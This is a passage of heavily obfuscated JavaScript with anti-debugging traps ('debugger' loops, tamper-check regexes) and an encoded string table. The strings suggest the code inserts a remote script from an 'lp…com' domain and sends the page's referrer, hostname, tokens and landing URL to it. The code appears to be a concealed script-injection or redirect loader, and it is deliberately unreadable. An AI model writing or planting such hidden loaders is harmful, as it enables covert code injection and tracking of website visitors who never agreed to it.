_0x289c37[_0x10b5a9(0x239,0x19c,0x31d,0x263,0x165)](_0x289c37[_0x52f40f(0x2ab,0x1ba,0x21d,0x279,0x1b6)],_0x289c37[_0xcc2e9(0x4da,0x536,0x52e,0x540,0x449)])?_0x52f02b:!![];}[_0x435397(0x4e0,0x3eb,0x40f,0x419,0x3d3)+_0xb7ef2e(0x369,0x360,0x30a,0x38f,0x3a1)+'r'](_0x289c37[_0xb7ef2e(0x42a,0x394,0x4e9,0x3ab,0x3fe)](_0x289c37[_0x2040c0(-0x2f,0x5,-0xe6,-0xa,-0x1b7)],_0x289c37[_0x435397(0x329,0x42d,0x362,0x3f4,0x358)]))[_0xb7ef2e(0x3f6,0x363,0x311,0x3c3,0x34e)](_0x289c37[_0x435397(0x482,0x448,0x413,0x41f,0x4dc)]):function(){return![];}[_0xb7ef2e(0x46e,0x3d2,0x411,0x504,0x3b3)+_0x2040c0(-0x94,-0x149,-0x101,-0x19c,-0x1d2)+'r'](_0x38668d[_0x59890b(-0x94,-0x10d,-0x1f5,-0x134,-0x110)](_0x38668d[_0x2040c0(0x66,0xb2,0x70,0x2f,0x5f)],_0x38668d[_0xb7ef2e(0x410,0x441,0x3f5,0x489,0x39e)]))[_0x2040c0(-0x108,-0x4e,-0x11f,-0x188,-0x83)](_0x38668d[_0x435397(0x4f3,0x4b2,0x475,0x475,0x455)]):_0x289c37[_0x59890b(-0x1a8,-0x168,-0x1d1,-0x1a4,-0x1da)](_0x289c37[_0x435397(0x3aa,0x3f5,0x39e,0x34f,0x2b5)],_0x289c37[_0x59890b(-0x1bb,-0x121,-0xa4,-0x45,-0x159)])?_0x289c37[_0x59890b(-0x6b,-0xb,-0x4b,-0xd,0x89)](_0x575268,this,function(){function _0x5bbb63(_0x5cba2c,_0x4f4d84,_0x2555d3,_0x55cc02,_0x2d77f0){return _0x435397(_0x4f4d84,_0x4f4d84-0x1c6,_0x2555d3-0x283,_0x55cc02-0xb2,_0x2d77f0-0x50);}var _0x38b577=new _0xb33b4f(_0x38668d[_0x409b58(0x198,0xd4,0x36,0xfa,0x11c)]);function _0x5b41f4(_0x361b7e,_0x6139ed,_0x24bc1e,_0x1212e3,_0x5389c9){return _0x59890b(_0x361b7e-0x133,_0x5389c9-0x2bc,_0x361b7e,_0x1212e3-0x36,_0x5389c9-0x1d3);}function _0x409b58(_0x49d12e,_0xdd3f12,_0x189d8a,_0x247be0,_0x7d2aca){return _0x435397(_0xdd3f12,_0xdd3f12-0x67,_0x7d2aca- -0x382,_0x247be0-0x1f2,_0x7d2aca-0x14);}function _0x33d9e6(_0x5aec58,_0x122d8b,_0x565eb6,_0x28a462,_0x39982c){return _0x2040c0(_0x5aec58-0x183,_0x122d8b-0x54,_0x5aec58-0x447,_0x565eb6,_0x39982c-0x36);}var _0x20ed34=new _0x1efb4c(_0x38668d[_0x409b58(-0xc8,-0x5d,-0x72,-0x129,-0x8b)],'i'),_0x48d223=_0x38668d[_0x5b41f4(0x70,0x36,0x1c1,0x63,0x10f)](_0xbf9fb1,_0x38668d[_0x5b41f4(0x11b,0x50,0xda,0x1a5,0x118)]);function _0x10c55f(_0x169f04,_0x41f68f,_0x2ed14a,_0x7b19d9,_0x5c4756){return _0xb7ef2e(_0x5c4756- -0x33b,_0x41f68f-0x16,_0x2ed14a-0x83,_0x41f68f,_0x5c4756-0x17f);}!_0x38b577[_0x5b41f4(0x262,0x283,0x2b9,0x2f2,0x26d)](_0x38668d[_0x5bbb63(0x563,0x619,0x635,0x54b,0x5ef)](_0x48d223,_0x38668d[_0x10c55f(0x8c,0xc3,0xbb,0xaa,0x167)]))||!_0x20ed34[_0x5b41f4(0x1ac,0x2f6,0x2e4,0x2e8,0x26d)](_0x38668d[_0x409b58(-0x57,-0x82,0xa4,0x40,0x30)](_0x48d223,_0x38668d[_0x10c55f(0xab,0x197,0xf3,0x1d3,0x162)]))?_0x38668d[_0x33d9e6(0x3b7,0x45d,0x482,0x3ba,0x36f)](_0x48d223,'0'):_0x38668d[_0x10c55f(0x1d7,0x23d,0xed,0xfc,0x161)](_0x1789d1);})():function(){var _0x243469={'URjBI':function(_0x2db656,_0x29f928){function _0x46baad(_0x2cbc5e,_0x1d1471,_0x4d8b76,_0x3cc459,_0x27b1cf){return _0x5e9c(_0x27b1cf- -0x3c4,_0x1d1471);}return _0x38668d[_0x46baad(-0x109,-0x105,-0x1ee,-0x177,-0x12a)](_0x2db656,_0x29f928);},'UtyZM':_0x38668d[_0x3638d7(0x5a0,0x530,0x5d3,0x5ac,0x58a)],'KGPWW':function(_0x21c460,_0x5cb041){function _0x185165(_0x3433f9,_0x151d81,_0x39d7f7,_0x56564c,_0x559094){return _0x3638d7(_0x3433f9-0x17a,_0x151d81,_0x39d7f7-0x74,_0x559094- -0x1fa,_0x559094-0x2b);}return _0x38668d[_0x185165(0x373,0x35b,0x326,0x391,0x372)](_0x21c460,_0x5cb041);}};function _0x40043b(_0x3f5ed1,_0x23f7b6,_0x35f483,_0xa67d29,_0x3e6e4c){return _0x435397(_0x23f7b6,_0x23f7b6-0x131,_0xa67d29- -0x1b9,_0xa67d29-0x4a,_0x3e6e4c-0x1f);}function _0x84082f(_0x49a0c1,_0x1cf0e2,_0x58e5ca,_0x28491b,_0x378ff4){return _0x16e807(_0x49a0c1,_0x378ff4-0x4de,_0x58e5ca-0x5a,_0x28491b-0x2,_0x378ff4-0x18c);}function _0x34bc13(_0x4a6ba1,_0x51416,_0x187384,_0x382bdb,_0x2a398f){return _0x2040c0(_0x4a6ba1-0x16a,_0x51416-0x121,_0x2a398f-0x584,_0x187384,_0x2a398f-0xd8);}function _0x2a57cc(_0x1f71ba,_0x1685b1,_0x3697d0,_0x34566d,_0x24c693){return _0x435397(_0x3697d0,_0x1685b1-0x4e,_0x34566d- -0x464,_0x34566d-0x15,_0x24c693-0x188);}function _0x3638d7(_0x398472,_0xfbcb79,_0x41f9e2,_0x3c2a05,_0x27a5bb){return _0x16e807(_0xfbcb79,_0x3c2a05-0x6a5,_0x41f9e2-0x184,_0x3c2a05-0x76,_0x27a5bb-0x1ab);}if(_0x38668d[_0x3638d7(0x58a,0x555,0x629,0x5df,0x6b5)](_0x38668d[_0x2a57cc(-0x18c,-0x15e,-0x152,-0x16f,-0xbd)],_0x38668d[_0x3638d7(0x617,0x5dc,0x48a,0x54f,0x4b5)]))return![];else _0x1fe7fd+=_0x243469[_0x40043b(0x256,0x331,0x1fd,0x28c,0x261)](_0x243469[_0x34bc13(0x5e1,0x5cc,0x470,0x61d,0x55c)],_0x243469[_0x34bc13(0x5c4,0x6b8,0x5ba,0x6ce,0x612)](_0x35bd29,_0x182fd8));}[_0x59890b(-0x168,-0xb0,-0x5b,-0x187,-0x156)+_0x435397(0x237,0x3a1,0x30a,0x3c2,0x39d)+'r'](_0x289c37[_0x59890b(-0x1a,-0xde,-0x54,-0x3d,-0x1be)](_0x289c37[_0x2040c0(-0xf8,-0x14a,-0xe6,-0x171,-0x78)],_0x289c37[_0x16e807(-0x17a,-0xe9,-0x175,-0xa5,-0xa5)]))[_0xb7ef2e(0x34b,0x2b7,0x2d9,0x406,0x37e)](_0x289c37[_0x435397(0x21c,0x265,0x301,0x3ca,0x287)]);}_0x289c37[_0x16e807(-0x22c,-0x145,-0x1a8,-0x1bc,-0xae)](_0x2de224,++_0xceaeeb);}function _0x3eb971(_0xb13e3,_0x20d0d5,_0x2d9165,_0x24bc03,_0x320561){return _0x5e9c(_0xb13e3- -0x2c9,_0x320561);}try{if(_0x32a8d4)return _0x2de224;else _0x289c37[_0x3eb971(-0xdb,-0x22,-0x1cb,-0x175,-0x160)](_0x2de224,0xea1+0x1819+-0x26ba);}catch(_0x40edd5){}}function _0x339e(){var _0xd1e4cd=['SdPAB','VzKMD','tmXKo','KYLZB','HvHdu','debu','qsGax','pzkLE','toStr','BJbOc','a-zA-','FOiLL','eTMdL','scrip','xzBME','&defa','lCrIU','CdhIo','ljzsq','PyzyD','eXdia','2850730psFWNV','inser','count','NespY','AJDcZ','BOZti','getEl','ITGwK','getIt','eElem','MCXll','kcxIG','7115GceWzE','Tpdft','mlfkH','yhuQa','PgsvD','mIBMe','refer','CNVNO','ZYJJL','GYOpC','AnGSB','gfPHm','hVlna','uniqu','dtbRB','fbRAh','uaDIT','hostn','log','fxHHn','catio','hrApO','jvZfx','cTmyv','upDiw','HeLOi','undef','Z_$][','dFCnn','call','BVXPD','tzwvW','Niazy','OVwMW','NqdlO','(((.+','GlbIZ','HuVqb','iKDvK','zmelk','nkhBj','YFQhr','JfFJt','https','_Lq9J','HjZQq','fakeJ','&land','ZOHDy','cKISu','ELApx','er=','lengt','eXlli','UkATT','jpBHR','isvpB','auovT','ent','locat','quqIw','NwQTO','YvpRY','info','{}.co','nmBpU','yqyRW','AuTGZ','INfCF','to__','iJmnY','YJiuJ','RzWQR','while','DrTUI','|2|3','trace','pLNyz','repla','XnGir','GFmQl','ePtXu','RoYhE','|3|5|','IEycD','e)\x20{}','pathn','StaJp','HpAcf','PDJsg','id=','wRJCD',')+)+)','cQocQ','creat','BsrzF','cEvSC','ndtee','rn\x20th','cyDJI','tNode','2mfpAxU','dklLB','miIPZ','iMmMj','UtyZM','ing','LtNJM','ion\x20*','boZPJ','OVQCd','ZhCXQ','AcXgH','aZaCN','1|0|4','src','nzxHS','YDTme','CYZyb','Lhumy','confi','EiDti','PBIPI','JNCor','78dVLpKv','3|4|0','init','LNtEk','FfpCw','tVKoy','split','FCPtU','SHrNF','bind','emVkQ','xHxil','qleZs','lmYTm','1C9t6','appli','kclvH','$]*)','NXBpK','HouSI','tiLaE','IiPyG','pCYWr','error','nctio','const','4fcvq','ing_u','ydaOs','RSoeg','ebwHf','.clie','.com/','uTqmS','IIeQA','qeUUc','wNItH','ooBYH','&host','QgKjn','vWuxI','LTrmC','ArSXP','searc','MjNyX','fseKq','ayjos','QcfTX','\x5c+\x5c+\x20','?retu','RTOWl','dQcyf','\x22retu','165371mBjBXh','parse','xaKXj','remov','zSCOy','iORyy','PpGsr','nKSbT','Xkgew','tion','rn=js','aNdXk','aLxGy','subId','ZnSIB','gCasM','gger','SgTck','HsOUH','hZwOa','VpUCn','Bllko','&sub_','PijnN','IdnHY','QLtJk','URjBI','eywor','|2|5|','setIn','eferr','mwazl','ztEQR','ARchg','179544TsXBsa','&name','n/jav','nJFIw','SryKw','XqeJW','BEtVK','ObzrM','state','TvDHX','emoqf','hvdxd','1|2|0','UBgHO','Zyqhw','GsPWp','BQCej','GLsiW','iPdin','ddHQI','aoUuB','RpTcw','R_PAT','ASKzP','fEwQi','dqMaj','cKacc','kdRUc','hmVYw','PAzKp','funct','cVXet','nvere','sUBOL','eJtrs','test','utxHZ','akENK','conso','Neobx','GjzWb','pUuJX','input','rl=','NunXm','MmNLR','EUPru','BuqqV','iZRIO','zA-Z_','excep','JYSDb','RMvLN','qfFiZ','zJcQz','ctor(','cWFBI','fzEoR','ctefZ','ttl','ksZzY','pLnqT','QbGQy','table','XIlsI','pZdqA','eItem','DwAUq','zHzGs','BKhsf','nyBhy','retur','JrxBl','is\x22)(','nstru','laOqu','KGPWW','YXjDX','cSzRB','AeGCU','SzcPF','MwYMp','ApnBF','0-9a-','\x5c(\x20*\x5c','Objec','llGeE','rLucB','tRTzn','gcMRL','fVxDl','Mzzww','proto','iqEOA','ed_at','&toke','INCHm','paren','2433669haCsLv','ult_k','BacvX','Qbqye','hiEWE','rFgKW','MQDow','chain','ame','rLZuE','kjJzq','tPJJM','zAneC','round','YdhBM','OCUAz','n\x20(fu','strin','KeRvk','XIiQI','GNjDs','2|4|0','iSmwO','rGrpc','npvKX','YVsgH','type','DXFyN','eXaHQ','TUfna','zfnpS','apply','qalFY','warn','YsoRb','KWYKk','ined','Kmpfm','hDmCT','|4|5|','QFtaT','XKoAe','iQFzR','MHVqz','pHRMw','vDzdN','actio','EOErP','Xxpbh','Emkii','gName','n()\x20','unHQo','iHCJa','OPFFR','\x20(tru','XfnJJ','CtYYe','pHKnm','9oCoSdB','qoHPH','ructo','://lp','NSWVb','JhFsG','rer','ement','hYckS','qYxvp','XATay','uyvUA','jQvUY','HkBfv','BjtXM','xRVAB','*(?:[','lOQUD','sksid','fvMyD','sByTa','vrqgu','ljvmX','CaWrz','UbgoI','yEJtp','cbCeB','ODDpf','qUWhZ','xUCUs','LJxOt','Btpqj','bBiAF','tBefo','YpZeD','&se_r','vgQTH','token','nxZmy','Hskfz','rsWES','cQuht','gbElm','arket','kuVXa','tWnPK','ion','ascri','terva','412680bWqWaP','GtHwJ','__pro','AjIlO','ZJZFA','POcgC','qAJhH','yTgrq','mleSP','lJWmy','ZQomw','jmJHs','jhAYh','gkjHj','rTHgY','ibQXb','vToHc','rjAoo','Vtjss','ErSZS','693216hIAPXR','sSQjR','CsEwR','Bbgmc','hBOqn','dgnjb','RufcB','cfSUD','ztrLj','title','FjTbT','tZuoH'];_0x339e=function(){return _0xd1e4cd;};return _0x339e();}